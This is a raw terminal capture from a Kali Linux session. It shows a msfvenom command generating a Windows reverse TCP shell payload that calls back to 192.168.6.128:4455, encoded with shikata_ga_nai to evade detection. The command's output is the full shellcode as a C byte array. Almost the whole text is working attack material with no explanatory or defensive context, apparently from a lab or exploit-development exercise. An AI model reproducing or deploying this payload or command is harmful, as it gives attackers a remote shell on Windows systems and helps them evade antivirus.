 root@kali:~# msfvenom -p windows/shell_reverse_tcp lhost=192.168.6.128 lport=4455 -f c -e x86/shikata_ga_nai -b "\
x00\x0a\x0d"
/usr/share/rubygems-integration/all/gems/bundler-1.17.3/lib/bundler/rubygems_integration.rb:200: warning: constant
 Gem::ConfigMap is deprecated
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xba\x36\xb6\x24\xa0\xd9\xeb\xd9\x74\x24\xf4\x58\x31\xc9\xb1"
"\x52\x83\xe8\xfc\x31\x50\x0e\x03\x66\xb8\xc6\x55\x7a\x2c\x84"
"\x96\x82\xad\xe9\x1f\x67\x9c\x29\x7b\xec\x8f\x99\x0f\xa0\x23"
"\x51\x5d\x50\xb7\x17\x4a\x57\x70\x9d\xac\x56\x81\x8e\x8d\xf9"
"\x01\xcd\xc1\xd9\x38\x1e\x14\x18\x7c\x43\xd5\x48\xd5\x0f\x48"
"\x7c\x52\x45\x51\xf7\x28\x4b\xd1\xe4\xf9\x6a\xf0\xbb\x72\x35"
"\xd2\x3a\x56\x4d\x5b\x24\xbb\x68\x15\xdf\x0f\x06\xa4\x09\x5e"
"\xe7\x0b\x74\x6e\x1a\x55\xb1\x49\xc5\x20\xcb\xa9\x78\x33\x08"
"\xd3\xa6\xb6\x8a\x73\x2c\x60\x76\x85\xe1\xf7\xfd\x89\x4e\x73"
"\x59\x8e\x51\x50\xd2\xaa\xda\x57\x34\x3b\x98\x73\x90\x67\x7a"
"\x1d\x81\xcd\x2d\x22\xd1\xad\x92\x86\x9a\x40\xc6\xba\xc1\x0c"
"\x2b\xf7\xf9\xcc\x23\x80\x8a\xfe\xec\x3a\x04\xb3\x65\xe5\xd3"
"\xb4\x5f\x51\x4b\x4b\x60\xa2\x42\x88\x34\xf2\xfc\x39\x35\x99"
"\xfc\xc6\xe0\x0e\xac\x68\x5b\xef\x1c\xc9\x0b\x87\x76\xc6\x74"
"\xb7\x79\x0c\x1d\x52\x80\xc7\xe2\x0b\x8c\x97\x8b\x49\x90\x86"
"\x2c\xc7\x76\xc2\xa2\x81\x21\x7b\x5a\x88\xb9\x1a\xa3\x06\xc4"
"\x1d\x2f\xa5\x39\xd3\xd8\xc0\x29\x84\x28\x9f\x13\x03\x36\x35"
"\x3b\xcf\xa5\xd2\xbb\x86\xd5\x4c\xec\xcf\x28\x85\x78\xe2\x13"
"\x3f\x9e\xff\xc2\x78\x1a\x24\x37\x86\xa3\xa9\x03\xac\xb3\x77"
"\x8b\xe8\xe7\x27\xda\xa6\x51\x8e\xb4\x08\x0b\x58\x6a\xc3\xdb"
"\x1d\x40\xd4\x9d\x21\x8d\xa2\x41\x93\x78\xf3\x7e\x1c\xed\xf3"
"\x07\x40\x8d\xfc\xd2\xc0\xbd\xb6\x7e\x60\x56\x1f\xeb\x30\x3b"
"\xa0\xc6\x77\x42\x23\xe2\x07\xb1\x3b\x87\x02\xfd\xfb\x74\x7f"
"\x6e\x6e\x7a\x2c\x8f\xbb";